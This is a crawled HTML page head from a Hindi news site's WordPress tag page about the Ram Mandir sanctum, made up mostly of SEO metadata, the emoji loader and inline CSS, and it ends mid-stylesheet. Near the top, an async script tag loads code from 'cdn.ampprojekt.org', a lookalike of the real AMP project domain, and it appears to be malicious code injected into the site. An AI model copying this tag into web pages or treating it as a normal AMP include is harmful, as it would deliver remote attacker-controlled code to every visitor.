

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjeevnitoday.com/tag/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9/
body_size: 67561
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			राम मंदिर का गर्भगृह – Sanjeevni Today		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sanjeevnitoday.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ad%e0%a4%97%e0%a5%83%e0%a4%b9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","position":1,"name":"Home","item":"https:\/\/sanjeevnitoday.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/tag\/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ad%e0%a4%97%e0%a5%83%e0%a4%b9\/#listItem","name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0915\u093e \u0917\u0930\u094d\u092d\u0917\u0943\u0939"}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/tag\/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ad%e0%a4%97%e0%a5%83%e0%a4%b9\/#listItem","position":2,"name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0915\u093e \u0917\u0930\u094d\u092d\u0917\u0943\u0939","previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/#collectionpage","url":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/","name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0915\u093e \u0917\u0930\u094d\u092d\u0917\u0943\u0939 \u2013 Sanjeevni Today","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sanjeevnitoday.com\/#website"},"breadcrumb":{"@id":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sanjeevnitoday.com\/#organization","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","url":"https:\/\/sanjeevnitoday.com\/","telephone":"+919610666616","logo":{"@type":"ImageObject","url":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2023\/12\/Sanjeevni-Today-logo-1024x244-2.png","@id":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/#organizationLogo","width":1024,"height":244},"image":{"@id":"https:\/\/sanjeevnitoday.com\/tag\/%E0%A4%B0%E0%A4%BE%E0%A4%AE-%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0-%E0%A4%95%E0%A4%BE-%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A4%97%E0%A5%83%E0%A4%B9\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/todaysanjeevni\/"]},{"@type":"WebSite","@id":"https:\/\/sanjeevnitoday.com\/#website","url":"https:\/\/sanjeevnitoday.com\/","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","inLanguage":"en-US","publisher":{"@id":"https:\/\/sanjeevnitoday.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=CEcTHnJM2MmCdc7xe4swg5hVu" type="text/javascript" async="async"></script>
<title>राम मंदिर का गर्भगृह – Sanjeevni Today</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Feed" href="https://sanjeevnitoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Comments Feed" href="https://sanjeevnitoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; राम मंदिर का गर्भगृह Tag Feed" href="https://sanjeevnitoday.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ad%e0%a4%97%e0%a5%83%e0%a4%b9/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Stories Feed" href="https://sanjeevnitoday.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjeevnitoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sanjeevnitoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="sanje-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 